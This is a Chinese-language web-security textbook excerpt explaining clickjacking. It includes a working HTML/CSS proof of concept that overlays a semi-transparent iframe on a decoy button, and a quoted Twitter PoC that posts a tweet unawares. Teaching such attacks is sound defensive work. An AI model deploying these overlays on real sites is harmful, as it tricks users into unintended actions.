点击劫持是一种视觉上的欺骗手段。攻击者使用一个透明的、不可见的 iframe,覆盖在一 个网页上,然后诱使用户在该网页上进行操作,此时用户将在不知情的情况下点击透明的 iframe 页面。通过调整 iframe 页面的位置,可以诱使用户恰好点击在 iframe 页面的一些功能性按钮上。

在 http://www.a.com/test.html 页面中插入了一个指向目标网站的 iframe,出于演示的目的, 我们让这个 iframe 变成半透明:
<!DOCTYPE html>
<html>
<head>
<title>CLICK JACK!!!</title>
<style>
iframe {
width: 900px;
height: 250px;
/* Use absolute positioning to line up update button with fake button */
position: absolute;
top: -195px;
left: -740px;
z-index: 2;
/* Hide from view */
-moz-opacity: 0.5;
opacity: 0.5;
filter: alpha(opacity=0.5);
}
button {
position: absolute;
top: 10px;
left: 10px;
z-index: 1;
width: 120px;
}
</style>
</head>
<body>
<iframe src="http://www.baidu.com" scrolling="no"></iframe>
<button>CLICK HERE!</button>
</body>
</html>在这个 test.html 中有一个 button,如果 iframe 完全透明时,那么用户看到的是:


当 iframe 半透明时,可以看到,在 button 上面其实覆盖了另一个网页:

当用户试图点击 test.html 里的 button 时,实际上却会点击到 iframe 页面中的搜索按钮。
分析其代码,起到关键作用的是下面这几行:
iframe {
width: 900px;
height: 250px;
/* Use absolute positioning to line up update button with fake button */
position: absolute;
top: -195px;
left: -740px;
z-index: 2;
/* Hide from view */
-moz-opacity: 0.5;
opacity: 0.5;
filter: alpha(opacity=0.5);
} 通过控制 iframe 的长、宽,以及调整 top、left 的位置,可以把 iframe 页面内的任意部分 覆盖到任何地方。同时设置 iframe 的 position 为 absolute,并将 z-index 的值设置为最大,以达 到让 iframe 处于页面的最上层。最后,再通过设置 opacity 来控制 iframe 页面的透明程度,值 为 0 是完全不可见。
这样,就完成了一次点击劫持的攻击。
点击劫持攻击与 CSRF 攻击(详见"跨站点请求伪造"一章)有异曲同工之妙,都是在用 户不知情的情况下诱使用户完成一些动作。但是在 CSRF 攻击的过程中,如果出现用户交互的 页面,则攻击可能会无法顺利完成。与之相反的是,点击劫持没有这个顾虑,它利用的就是与 用户产生交互的页面。
twitter 也曾经遭受过"点击劫持攻击"。安全研究者演示了一个在别人不知情的情况下发 送一条 twitter 消息的 POC,其代码与上例中类似,但是 POC 中的 iframe 地址指向了:
<iframe scrolling="no" src="http://twitter.com/home?status=Yes, I did click the button!!!
(WHAT!!??)"></iframe> 在 twitter 的 URL 里通过 status 参数来控制要发送的内容。攻击者调整页面,使得 Tweet 按钮 被点击劫持。当用户在测试页面点击一个可见的 button 时,实际上却在不经意间发送了一条微博。
本文来自白帽子讲web安全